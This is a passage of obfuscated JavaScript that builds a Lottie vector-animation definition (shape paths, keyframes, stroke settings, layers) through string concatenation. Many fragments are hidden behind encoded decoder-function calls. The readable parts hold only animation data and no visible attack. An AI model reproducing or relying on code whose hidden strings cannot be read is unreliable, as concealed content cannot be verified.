.'+'389],[36.9'+'42,159.686'+'],[91.642,'+'193.225],['+'157.925,16'+H(0xc8a,0xc82)+'0.179,116.'+L(0x645,'enUO')+'\x22:60},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+'\x22:0.833},\x22'+'s\x22:[{\x22c\x22:f'+n(0x832,0x4fc)+'[-35.534,-'+'4.407],[-1'+'6.214,-13.'+'246],[-14.'+'11,-5.961]'+',[-19.893,'+'-7.241],[1'+'2.481,-10.'+'852],[19.5'+'22,-25.079'+'],[4.242,-'+'8.141],[4.'+'282,-5.239'+'],[19.446,'+'-16.685],['+'-18.055,-1'+'4.456],[-2'+'3.259,-10.'+'387],[-24.'+'126,-3.092'+'],[-18.577'+',10.613],['+'-10.266,16'+'.998]],\x22o\x22'+':[[37.04,4'+'.594],[15.'+'044,12.29]'+',[29.027,1'+'2.262],[32'+'.686,11.89'+'7],[-32.03'+'8,27.856],'+'[-4.535,5.'+H(0x3a2,0x763)+'59,6.638],'+'[-17.561,2'+'1.488],[-2'+'7.638,23.7'+'13],[19.69'+L(0x978,'C@zo')+'17.021,7.6'+'01],[19.29'+H(0x8c3,0x4d4)+'33.454,-19'+'.111],[6.7'+'11,-11.111'+']],\x22v\x22:[[-'+'85.588,-26'+'4.23],[-10'+'.826,-233.'+'319],[28.8'+H(0xe83,0xbfb)+'6],[104.98'+'1,-180.961'+'],[128.33,'+'-94.488],['+'53.872,-33'+'.628],[40.'+'742,-12.91'+'1],[22.079'+',22.936],['+s(a0gz.Eb,'aYpY')+'.596],[-27'+'.625,131.4'+'81],[34.68'+'3,154.609]'+',[99.172,1'+'91.449],[1'+'56.67,172.'+'183],[210.'+'932,105.23'+'1]]}],\x22t\x22:'+'70},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'33.448,-12'+'.78],[-15.')+('603,-8.33]'+',[-17.648,'+'-14.455],['+'-20.228,-6'+'.246],[10.'+'216,-21.26'+'7],[25.338'+',-21.329],'+'[4.574,-7.'+'567],[4.40'+'1,-9.355],'+s(0x5fe,'IHrE')+'8.426],[-1'+'7.553,-20.'+'294],[-24.'+'144,-4.8],'+s(0x238,'fVgo')+'.599],[-13'+'.123,10.44'+'],[-15.286'+',11.286]],'+'\x22o\x22:[[18.1'+'97,6.953],'+'[22.414,11'+'.967],[24.'+'393,19.981'+'],[37.706,'+'11.643],[-'+'18.382,38.'+'269],[-5.8'+n(0x771,0x8eb)+'[-3.872,6.'+'406],[-6.4'+'79,13.774]'+',[-24.918,'+'26.557],[1'+'6.501,19.0'+'77],[30.57'+'4,6.078],['+'19.318,2.3'+n(0x810,0x439)+'4,-21.523]'+',[10.442,-'+'7.71]],\x22v\x22'+':[[-86.717'+',-259.534]'+',[-18.147,'+'-242.209],'+'[31.326,-2'+H(0x461,0x60b)+'00.087,-17'+'6.138],[12'+H(a0gz.Ef,a0gz.EO)+'488],[50.0'+'64,-31.614'+'],[34.216,'+'-13.165],['+'15.678,23.'+'571],[-14.'+'277,67.166'+'],[-28.127'+',135.289],'+'[34.181,15'+'6.64],[108'+'.96,187.13'+'3],[158.42'+'7,175.61],'+'[210.054,9'+'8.25]]}],\x22'+'t\x22:80},{\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-32.28,-15'+'.494],[-21'+'.133,-3.64'+'5],[-15.22'+'6,-13.324]'+',[-18.412,'+'-8.341],[6'+'.361,-26.4'+'48],[28.95'+'9,-14.892]'+',[5.94,-5.'+'78],[6.283'+',-13.924],'+'[10.26,-17'+'.72],[-12.'+'534,-18.77'+'1],[-26.79'+'9,0.342],['+'-26.887,-5'+'.63],[-12.'+'478,14.104'+'],[-23.569'+',12.429]],'+'\x22o\x22:[[20.8'+'33,9.999],'+'[22.558,3.'+'891],[26.0'+'25,22.773]')+(',[31.306,1'+'4.182],[-1'+'0.933,45.4'+'58],[-7.20'+'9,3.707],['+'-5.365,5.2'+'2],[-6.261'+',13.875],['+'-18.728,32'+'.344],[14.'+'006,20.977'+s(0x516,'RV4d')+'-0.268],[1'+H(0xa47,0x83e)+'6],[20.277'+',-22.919],'+'[11.482,-6'+'.055]],\x22v\x22'+':[[-87.219'+',-255.092]'+',[-18.398,'+'-241.194],'+'[38.228,-2'+'06.434],[9'+'7.828,-170'+'.173],[125'+'.507,-95.2'+'5],[51.608'+',-29.405],'+'[32.209,-1'+'4.942],[9.'+'655,21.667'+s(0x5d7,'6D6C')+',67.165],['+'-25.868,13'+'7.573],[34'+'.181,161.7'+'17],[111.2'+'19,181.802'+'],[155.792'+',174.087],'+'[210.054,1'+'02.692]]}]'+',\x22t\x22:90}],'+L(0x9b9,'MZ8A')+'\x22ty\x22:\x22st\x22,'+'\x22bm\x22:0,\x22hd'+'\x22:false,\x22m'+'n\x22:\x22ADBE\x20V'+'ector\x20Grap'+L(0x85e,'gWug')+'ke\x22,\x22nm\x22:\x22'+'Stroke\x201\x22,'+'\x22lc\x22:1,\x22lj'+'\x22:1,\x22ml\x22:4'+',\x22o\x22:{\x22a\x22:'+'0,\x22k\x22:100,'+'\x22ix\x22:4},\x22w'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0.5,\x22ix'+'\x22:5},\x22c\x22:{'+s(a0gz.EY,'E14L')+'[1,1,1],\x22i'+H(0x731,0x690)+'y\x22:\x22tr\x22,\x22a'+n(0x2fe,a0gz.Eu)+'k\x22:[0,0],\x22'+'ix\x22:1},\x22s\x22'+':{\x22a\x22:0,\x22k'+'\x22:[99.606,'+'98.483],\x22i'+'x\x22:3},\x22sk\x22'+':{\x22a\x22:0,\x22k'+'\x22:0,\x22ix\x22:4'+'},\x22p\x22:{\x22a\x22'+':0,\x22k\x22:[-1'+'1,0],\x22ix\x22:'+'2},\x22r\x22:{\x22a'+'\x22:0,\x22k\x22:0,'+'\x22ix\x22:6},\x22s'+n(0x6ea,a0gz.Ey)+L(0xa05,'7v&g')+':5},\x22o\x22:{\x22'+'a\x22:0,\x22k\x22:1'+'00,\x22ix\x22:7}'+'}]}],\x22ind\x22'+':16},{\x22ty\x22'+':4,\x22nm\x22:\x22S'+'hape\x20Layer'+L(0x760,'C@zo')+',\x22st\x22:0,\x22o'+'p\x22:181,\x22ip'+'\x22:0,\x22hd\x22:f'+s(0x9a5,'#DoR')+':0,\x22bm\x22:0,'+'\x22hasMask\x22:'+'false,\x22ao\x22'+':0,\x22ks\x22:{\x22'+'a\x22:{\x22a\x22:0,'+'\x22k\x22:[0,0,0')+(H(0x737,0x82f)+s(0x3af,'SNgw')+',\x22k\x22:[100,'+'100,100],\x22'+'ix\x22:6},\x22sk'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0},\x22p\x22:'+'{\x22a\x22:0,\x22k\x22'+':[184.75,3'+'04.75,0],\x22'+'ix\x22:2},\x22r\x22'+':{\x22a\x22:0,\x22k'+'\x22:0,\x22ix\x22:1'+'0},\x22sa\x22:{\x22'+'a\x22:0,\x22k\x22:0'+'},\x22o\x22:{\x22a\x22'+':0,\x22k\x22:100'+',\x22ix\x22:11}}'+',\x22ef\x22:[],\x22'+'shapes\x22:[{'+'\x22ty\x22:\x22gr\x22,'+'\x22bm\x22:0,\x22hd'+'\x22:false,\x22m'+'n\x22:\x22ADBE\x20V'+L(0x475,'P#[W')+'p\x22,\x22nm\x22:\x22S'+'hape\x204\x22,\x22i'+s(0x9ea,'7v&g')+':2,\x22np\x22:3,'+'\x22it\x22:[{\x22ty'+'\x22:\x22sh\x22,\x22bm'+'\x22:0,\x22hd\x22:f'+'alse,\x22mn\x22:'+'\x22ADBE\x20Vect'+'or\x20Shape\x20-'+'\x20Group\x22,\x22n'+'m\x22:\x22Path\x201'+'\x22,\x22ix\x22:1,\x22'+'d\x22:1,\x22ks\x22:'+'{\x22a\x22:1,\x22k\x22'+':[{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-34'+'.043,-11.0'+'96],[-21.2'+'64,-4.789]'+',[-10.565,'+'-8.746],[-'+'27.988,-14'+'.618],[8.5'+'76,-53.447'+'],[16.329,'+'-10.935],['+'4.729,-4.5'+'55],[14.49'+'9,-36.048]'+',[1.271,-2'+'6.133],[-4'+'1.677,-1.7'+'85],[-13.7'+L(0x825,'E14L')+',[-20.777,'+'32.229],[-'+'13.529,4.6'+'86]],\x22o\x22:['+'[22.584,7.'+'361],[13.1'+'21,2.955],'+'[26.707,22'+'.109],[34.'+'443,17.99]'+',[-6.852,4'+'2.703],[-7'+L(0x905,'OB[k')+'],[-13.089'+',12.607],['+'-17.348,43'+'.132],[-0.'+'68,13.992]'+L(0x7d1,']Sok')+'.508],[34.'+'856,7.634]'+',[15.634,-'+'24.252],[1'+'2.266,-4.2'+'49]],\x22v\x22:['+'[-92.49,-2'+'60.677],[-'+'25.049,-24'+'7.951],[10'+s(0x2f2,'I4vr')+'692],[76.7'+'45,-181.97'+'7],[117.28'+'8,-95.758]')+(',[45.009,-'+'27.762],[2'+'6.809,-13.'+L(0x2c5,'7v&g')+'43,49.015]'+',[-31.891,'+'117.773],['+'18.996,158'+'.925],[86.'+'874,170.31'+'5],[157.54'+'8,152.954]'+',[202.9,99'+'.646]]}],\x22'+'t\x22:0},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+s(0x4e1,'IHrE')+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[-30.595,-'+'18.602],[-'+'22.365,-2.'+'459],[-12.'+'001,-7.971'+n(0x650,0x9ed)+',-17.549],'+'[8.576,-53'+'.447],[37.'+'915,-16.71'+'3],[5.974,'+'-4.519],[8'+n(0x18e,-0x6f)+H(0x871,0x70d)+'6,-15.598]'+',[-42.84,-'+'2.045],[-1'+n(a0gz.EA,0x33e)+'63],[-23.3'+n(0x39,-0x26d)+',[-16.164,'+'5.575]],\x22o'+'\x22:[[25.534'+s(a0gz.Ej,'*6Td')+n(0x182,0x35)+'17],[28.88'+'1,19.182],'+'[30.393,24'+'.212],[-6.'+'852,42.703'+'],[-8.615,'+'3.797],[-1'+'6.536,12.5'+'09],[-11.3'+'24,36.024]'+',[0.436,14'+'.002],[35.'+'21,1.681],'+n(0x58,-0x52)+'399],[16.8'+'89,-21.967'+'],[12.272,'+'-4.232]],\x22'+'v\x22:[[-92.2'+'39,-260.67'+'7],[-19.91'+'2,-242.983'+'],[18.902,'+'-230.931],'+'[76.745,-1'+'81.977],[1'+'12.017,-95'+'.377],[43.'+'252,-20.65'+'4],[21.58,'+'-8.336],[-'+n(0x273,0x1a1)+'746],[-26.'+'621,116.63'+n(0x236,0x28e)+',165.017],'+'[86.874,16'+'8.031],[15'+'6.043,146.'+'735],[202.'+'147,102.94'+'6]]}],\x22t\x22:'+'10},{\x22o\x22:{'+n(0x5ac,0x89c)+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+n(0x3ad,0x511)+'27.91,-22.'+'43],[-22.3'+'13,-2.098]')+(',[-13.487,'+'-3.972],[-'+'18.157,-18'+H(0x90e,0x871)+'968,-48.55'+'6],[33.676'+',-15.266],'+n(0x26,-0x1f4)+'801],[9.33'+'7,-26.384]'+',[-1.38,-1'+'5.545],[-3'+'4.558,-6.3'+'61],[-15.1'+'75,1.705],'+'[-20.885,1'+'7.76],[-16'+'.164,5.575'+']],\x22o\x22:[[2'+'6.154,21.0'+'19],[13.76'+'7,1.295],['+'26.903,7.9'+'23],[27.16'+'5,27.382],'+'[-9.529,42'+'.186],[-8.'+'575,3.887]'+',[-18.702,'+'10.52],[-9'+'.065,25.61'+'7],[1.522,'+'17.148],[3'+'4.668,6.38'+'1],[34.856'+',-3.917],['+'21.108,-17'+'.951],[12.'+'272,-4.232'+']],\x22v\x22:[[-'+H(0x9d1,0x91a)+'3.723],[-1'+'9.119,-237'+'.072],[21.'+'538,-231.0'+'58],[78.12'+'5,-185.023'+'],[106.997'+',-94.869],'+'[45.762,-1'+'4.561],[22'+'.844,-3.31'+'6],[-17.54'+',45.969],['+'-23.609,11'+'5.615],[24'+'.518,171.3'+'64],[87.25'+',168.792],'+L(0x5b5,'^fom')+'43.181],[2'+'02.273,111'+'.577]]}],\x22'+'t\x22:20},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+L(a0gz.Ee,a0gz.EG)+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-26.679,'+'-23.881],['+'-20.852,-2'+'.443],[-14'+'.731,-2.40'+'1],[-13.73'+',-15.56],['+'17.494,-39'+'.925],[31.'+'794,-16.66'+'2],[7.125,'+'-3.9],[11.'+'225,-21.18'+'2],[-4.94,'+'-14.803],['+'-27.897,-1'+'3.531],[-1'+'1.705,3.43'+'4],[-21.63'+'8,8.368],['+'-15.035,10'+L(0x56c,a0gz.X)+':[[31.199,'+'27.927],[1'+'2.866,1.50'+'7],[27.68,'+'4.512],[25'+n(0x45e,0x800)+'1],[-17.35')+(L(0x3f0,'u6sn')+'[-7.894,4.'+n(0x2c6,0x1ca)+'722,10.795'+'],[-12.724'+',24.01],[4'+'.283,12.83'+'3],[27.186'+',13.186],['+'34.982,-10'+'.263],[25.'+'844,-9.995'+'],[10.803,'+'-7.198]],\x22'+'v\x22:[[-89.6'+'04,-269.30'+'8],[-16.24'+'1,-232.36]'+',[24.048,-'+n(0x73b,a0gz.EW)+'83.145,-18'+'7.815],[10'+'5.742,-101'+'.977],[47.'+'77,-9.485]'+',[25.195,2'+'.36],[-22.'+'183,45.842'+'],[-22.103'+',115.615],'+'[24.267,17'+'2.887],[90'+'.011,172.9'+'81],[152.6'+'54,142.419'+'],[202.273'+',118.685]]'+'}],\x22t\x22:30}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+s(0x80a,'#DoR')+'\x22c\x22:false,'+'\x22i\x22:[[-28.'+'406,-21.79'+'9],[-19.75'+',-7.06],[-'+'18.37,-0.8'+s(0x6e4,'IHrE')+'23,-17.296'+'],[27.031,'+'-30.152],['+'23.391,-20'+'.565],[7.1'+'02,-4.478]'+',[13.345,-'+'18.012],[-'+'13.161,-21'+'.056],[-20'+',-14.103],'+'[-14.215,5'+'.269],[-25'+'.026,7.479'+'],[-15.349'+',12.937]],'+'\x22o\x22:[[31.2'+'77,24.002]'+',[12.186,4'+'.356],[28.'+'016,1.298]'+',[24.168,2'+'9.597],[-2'+'1.848,24.3'+'7],[-7.116'+',6.256],[-'+'19.657,12.'+'395],[-16.'+'177,21.833'+L(0x64c,'%Zcy')+'1.472],[24'+'.693,17.41'+'2],[33.852'+',-12.548],'+'[26.549,-7'+L(0x5e6,'IY9r')+'26,-8.366]'+'],\x22v\x22:[[-8'+'7.972,-273'+'.242],[-20'+'.02,-229.0'+'41],[23.79'+'7,-221.792'+'],[88.165,'+'-189.973],'+'[106.495,-'+'101.089],['+'49.276,-7.'+'708],[27.8')+('42,8.061],'+'[-23.94,46'+'.604],[-21'+'.225,114.9'+'81],[28.03'+'2,171.998]'+H(a0gz.EK,0xa7a)+'78.693],[1'+'53.282,144'+'.069],[202'+'.084,122.3'+'66]]}],\x22t\x22'+':40},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-32.395,-1'+'5.253],[-2'+'1.343,-12.'+'863],[-18.'+'37,-0.851]'+',[-15.503,'+'-16.027],['+s(0x912,'gWug')+H(0x4b9,0x6df)+',-22.881],'+L(0x49d,'Be#k')+'638],[15.3'+'56,-16.041'+'],[-23.201'+',-22.452],'+'[-19.247,-'+'18.926],[-'+L(0x30c,'Be#k')+'58],[-27.6'+'08,8.231],'+'[-14.533,1'+n(0x5a4,0x27c)+'\x22:[[28.638'+',13.484],['+'13.169,7.9'+'37],[28.01'+'6,1.298],['+'26.567,27.'+'464],[-36.'+'469,29.249'+'],[-3.469,'+'8.507],[-1'+'8.768,16.8'+'14],[-18.7'+'91,19.629]'+',[9.722,9.'+'408],[21.5'+'44,21.185]'+',[29.962,-'+'10.136],[2'+'6.427,-7.8'+'79],[9.242'+',-9.115]],'+'\x22v\x22:[[-88.'+'474,-274.5'+'12],[-19.9'+'82,-229.42'+'8],[25.805'+',-214.938]'+',[93.561,-'+'190.354],['+'115.531,-1'+'02.612],[5'+n(0x707,0x80d)+'769],[34.7'+'06,9.333],'+'[-23.689,5'+'0.285],[-2'+'3.734,116.'+'123],[31.5'+'46,167.683'+'],[93.399,'+'183.897],['+'155.289,14'+'9.273],[20'+'1.771,123.'+'508]]}],\x22t'+'\x22:50},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+'\x22:0.833},\x22'+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[-34.623,-'+'9.128],[-1'+'8.623,-14.'+'559],[-17.'+s(a0gz.ET,'Rnww'))+('],[-15.252'+',-13.742],'+n(0xc7,0x3c4)+'.949],[8.7'+'03,-17.424'+'],[5.665,-'+'6.269],[15'+'.356,-16.0'+'41],[-20.6'+'91,-18.898'+'],[-17.085'+',-17.306],'+'[-14.361,4'+'.858],[-28'+'.258,12.67'+L(0x3a4,'Rnww')+',20.298]],'+'\x22o\x22:[[36.5'+'54,9.638],'+'[11.491,8.'+'983],[27.0'+'13,7.541],'+'[28.389,25'+'.577],[-52'+'.658,26.71'+'],[-4.105,'+'8.219],[-1'+'5.882,17.5'+'75],[-18.7'+s(0x6de,a0gz.Ek)+',[9.989,9.'+'124],[20.9'+'11,21.182]'+',[29.962,-'+'10.136],[2'+'4.921,-11.'+'179],[3.67'+'9,-12.449]'+'],\x22v\x22:[[-8'+'8.474,-273'+'.242],[-16'+n(0x1f0,0x30f)+'165],[25.0'+'52,-210.11'+'5],[97.326'+',-189.085]'+',[115.907,'+'-95.25],[4'+L(0x61f,a0gz.Xp)+'419],[23.2'+'86,20.756]'+',[-24.693,'+'59.931],[-'+'28.754,120'+'.185],[33.'+'052,159.81'+'4],[95.658'+',186.689],'+'[157.172,1'+'55.366],[2'+'02.147,108'+'.404]]}],\x22'+'t\x22:60},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-35.624,'+'-3.609],[-'+'19.024,-14'+'.827],[-14'+'.765,-8.52'+'8],[-16.54'+'1,-10.26],'+s(0x605,'HP5h')+'1.875],[16'+'.609,-36.5'+'89],[4.716'+',-7.012],['+'15.356,-16'+'.041],[-19'+'.687,-15.8'+H(0xa20,0xae5)+'39,-12.326'+L(0x8fc,'7v&g')+',0.906],[-'+'18.133,12.'+'259],[-4.7'+n(0x6f7,a0gz.EN)+',\x22o\x22:[[37.'+s(0x33b,'enUO')+',[11.738,9'+s(0x9d7,'1gZK')+'025,15.031'+'],[32.687,'+'20.274],[-'+'45.17,38.0')+('26],[-3.79'+'7,8.365],['+'-11.991,17'+'.829],[-18'+'.791,19.62'+'9],[10.537'+',8.485],[2'+'4.212,17.3'+'12],[31.54'+'1,-2.367],'+'[24.795,-1'+'6.763],[6.'+'119,-11.44'+'8]],\x22v\x22:[['+'-89.855,-2'+'68.165],[-'+'12.887,-23'+'6.277],[24'+'.926,-208.'+'846],[99.3'+'34,-185.53'+'1],[119.17'+',-92.204],'+'[36.35,-13'+'.673],[16.'+'258,25.833'+'],[-24.693'+',68.816],['+'-26.997,13'+H(0xb22,0x923)+'.075,158.7'+'98],[95.65'+'8,185.42],'+'[159.933,1'+'59.173],[2'+'02.273,101'+'.169]]}],\x22'+'t\x22:70},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+L(0x577,'*6Td')+'4.595],[-1'+'8.489,-11.'+s(0x354,'Bcc&')+'391,-14.81'+'7],[-17.35'+'9,-8.805],'+H(0xfc6,0xbe2)+'.398],[19.'+'081,-30.94'+'6],[4.119,'+'-10.288],['+L(0x89b,')Wqv')+H(0x9c3,0x70c)+'.566,-18.7'+'61],[-23.5'+'14,-8.773]'+',[-14.212,'+'-0.617],[-'+'12.68,14.1'+'1],[-16.66'+'6,14.968]]'+',\x22o\x22:[[40.'+'512,5.242]'+',[11.408,7'+'.021],[27.'+'029,23.027'+'],[41.471,'+'21.036],[-'+'30.069,45.'+'495],[-6.3'+'57,10.309]'+n(0x63b,0x910)+'4.937],[-1'+'5.214,21.0'+'47],[16.95'+'8,16.26],['+'27.887,10.'+'404],[31.6'+',1.371],[1'+'9.399,-21.'+'586],[9.65'+'8,-8.674]]'+',\x22v\x22:[[-92'+'.114,-264.'+H(0x8ac,0xb89)+'281,-243.8'+'61],[25.17'+'7,-212.146'+'],[95.82,-'+n(0x9e,0x4a5)+'120.174,-9'+s(a0gz.EH,'IHrE')+'.703,-15.6'+'4],[10.234')+(',26.341],['+'-20.677,73'+'.385],[-26'+'.621,136.3'+'04],[39.32'+'6,157.529]'+',[104.317,'+'181.104],['+'160.058,15'+'9.427],[20'+'1.645,95.7'+'11]]}],\x22t\x22'+':80},{\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-3'+'4.367,-10.'+'05],[-22.9'+'27,-7.716]'+L(0x38d,'a&VM')+'-13.039],['+'-14.666,-8'+'.429],[2.9'+'77,-11.933'+'],[29.557,'+'-27.681],['+'4.119,-10.'+'288],[8.37'+s(a0gz.EL,'a&VM')+'[-13.537,-'+'16.994],[-'+'33.547,-2.'+'511],[-12.'+'708,-1.365'+'],[-6.453,'+'9.256],[-1'+'7.043,6.84'+'4]],\x22o\x22:[['+'27.937,8.1'+'7],[14.159'+',4.765],[2'+H(0x5d8,0x859)+'85],[37.70'+'7,21.67],['+'-13.378,53'+'.619],[-18'+'.53,17.354'+'],[-9.983,'+'24.937],[-'+'11.465,23.'+'303],[14.6'+'38,18.376]'+',[23.546,1'+L(0x3c8,'SNgw')+'711,3.191]'+',[14.672,-'+'21.047],[1'+H(0x5a4,0x6d0)+H(0x8a7,0xa3f)+'[-91.863,-'+'260.169],['+s(a0gz.En,'HP5h')+'44.484],[2'+'6.558,-218'+'.365],[93.'+'435,-172.7'+'11],[115.9'+'7,-92.585]'+',[29.95,-1'+'6.211],[4.'+'022,25.452'+'],[-18.669'+',76.685],['+'-24.864,13'+'9.604],[39'+'.326,160.3'+'21],[112.2'+'23,175.9],'+'[156.042,1'+'55.492],[2'+'01.896,100'+'.281]]}],\x22'+'t\x22:90}],\x22i'+'x\x22:2}},{\x22t'+'y\x22:\x22st\x22,\x22b'+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Graphi'+H(0x919,a0gz.Es)+'\x22,\x22nm\x22:\x22St'+'roke\x201\x22,\x22l'+'c\x22:1,\x22lj\x22:'+'1,\x22ml\x22:4,\x22'+'o\x22:{\x22a\x22:0,'+H(0xa51,0x90a)+'x\x22:4},\x22w\x22:'+'{\x22a\x22:0,\x22k\x22'+':0.4,\x22ix\x22:'+H(0x429,0x7f7)+'\x22:0,\x22k\x22:[1')+(',1,1],\x22ix\x22'+L(0x915,a0gz.gN)+':\x22tr\x22,\x22a\x22:'+'{\x22a\x22:0,\x22k\x22'+':[0,0],\x22ix'+'\x22:1},\x22s\x22:{'+L(0x917,'Hk!]')+'[99.606,98'+'.483],\x22ix\x22'+':3},\x22sk\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0,\x22ix\x22:4},'+'\x22p\x22:{\x22a\x22:0'+',\x22k\x22:[-11,'+'0],\x22ix\x22:2}'+',\x22r\x22:{\x22a\x22:'+H(0xe57,0xc48)+'x\x22:6},\x22sa\x22'+':{\x22a\x22:0,\x22k'+'\x22:0,\x22ix\x22:5'+'},\x22o\x22:{\x22a\x22'+':0,\x22k\x22:100'+',\x22ix\x22:7}}]'+'}],\x22ind\x22:1'+'7},{\x22ty\x22:4'+',\x22nm\x22:\x22Sha'+s(0x42b,'Hk!]')+'\x22,\x22sr\x22:1,\x22'+'st\x22:0,\x22op\x22'+':181,\x22ip\x22:'+'0,\x22hd\x22:fal'+'se,\x22ddd\x22:0'+',\x22bm\x22:0,\x22h'+'asMask\x22:fa'+s(0x58a,'vv&p')+',\x22ks\x22:{\x22a\x22'+':{\x22a\x22:0,\x22k'+'\x22:[0,0,0],'+'\x22ix\x22:1},\x22s'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[100,10'+'0,100],\x22ix'+'\x22:6},\x22sk\x22:'+'{\x22a\x22:0,\x22k\x22'+':0},\x22p\x22:{\x22'+'a\x22:0,\x22k\x22:['+'184.75,304'+'.75,0],\x22ix'+'\x22:2},\x22r\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0,\x22ix\x22:10}'+L(0x9af,'HP5h')+':0,\x22k\x22:0},'+'\x22o\x22:{\x22a\x22:0'+',\x22k\x22:100,\x22'+'ix\x22:11}},\x22'+'ef\x22:[],\x22sh'+'apes\x22:[{\x22t'+'y\x22:\x22gr\x22,\x22b'+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+L(0x5e9,'enUO')+',\x22nm\x22:\x22Sha'+'pe\x204\x22,\x22ix\x22'+':1,\x22cix\x22:2'+',\x22np\x22:3,\x22i'+'t\x22:[{\x22ty\x22:'+'\x22sh\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+n(0x5b5,0x25b)+'\x20Shape\x20-\x20G'+'roup\x22,\x22nm\x22'+':\x22Path\x201\x22,'+'\x22ix\x22:1,\x22d\x22'+':1,\x22ks\x22:{\x22'+'a\x22:0,\x22k\x22:{'+'\x22c\x22:false,'+'\x22i\x22:[[0,0]'+'],\x22o\x22:[[0,'+'0]],\x22v\x22:[['+'-9.25,-269'+'.125]]},\x22i'+'x\x22:2}},{\x22t'+'y\x22:\x22st\x22,\x22b'+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Graphi'+n(0x2aa,0x153)+'\x22,\x22nm\x22:\x22St'+'roke\x201\x22,\x22l'+'c\x22:1,\x22lj\x22:'+s(0x3d8,'MZ8A')+'o\x22:{\x22a\x22:0,'+'\x22k\x22:100,\x22i'+'x\x22:4},\x22w\x22:'+'{\x22a\x22:0,\x22k\x22'+':0.3,\x22ix\x22:')+('5},\x22c\x22:{\x22a'+s(0x291,'OB[k')+',1,1],\x22ix\x22'+':3}},{\x22ty\x22'+L(0x45f,'7v&g')+'{\x22a\x22:0,\x22k\x22'+':[0,0],\x22ix'+'\x22:1},\x22s\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[100,100],'+'\x22ix\x22:3},\x22s'+'k\x22:{\x22a\x22:0,'+'\x22k\x22:0,\x22ix\x22'+':4},\x22p\x22:{\x22'+'a\x22:0,\x22k\x22:['+'0,0],\x22ix\x22:'+n(0x753,a0gz.Ez)+'\x22:0,\x22k\x22:0,'+'\x22ix\x22:6},\x22s'+'a\x22:{\x22a\x22:0,'+'\x22k\x22:0,\x22ix\x22'+':5},\x22o\x22:{\x22'+'a\x22:0,\x22k\x22:1'+'00,\x22ix\x22:7}'+'}]},{\x22ty\x22:'+'\x22gr\x22,\x22bm\x22:'+n(a0gz.Ec,a0gz.Ex)+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+'\x20Group\x22,\x22n'+'m\x22:\x22Shape\x20'+'3\x22,\x22ix\x22:2,'+L(0x68c,'6D6C')+H(0xc2d,0x8bc)+'[{\x22ty\x22:\x22sh'+'\x22,\x22bm\x22:0,\x22'+s(a0gz.Ed,'I4vr')+n(a0gz.El,0x424)+'\x20Vector\x20Sh'+'ape\x20-\x20Grou'+'p\x22,\x22nm\x22:\x22P'+'ath\x201\x22,\x22ix'+'\x22:1,\x22d\x22:1,'+'\x22ks\x22:{\x22a\x22:'+'1,\x22k\x22:[{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-34.953,'+'-7.767],[-'+'28.691,-23'+'.935],[-27'+'.3,-15.265'+L(a0gz.U0,'E14L')+'45.51],[17'+'.743,-10.7'+'6],[17.25,'+'-50],[1.14'+'5,-24.356]'+',[-41.7,-1'+'.152],[-13'+'.754,-3.01'+'2],[-19.25'+',27.75],[-'+'17.043,6.2'+'09]],\x22o\x22:['+'[33.006,7.'+'334],[26.6'+'23,22.21],'+'[32.166,17'+'.986],[-7.'+'231,42.711'+L(0x977,'OB[k')+',13.292],['+n(0x375,0xe1)+L(0x3c0,'ef&s')+s(0x9a0,'9^o8')+n(0x6cf,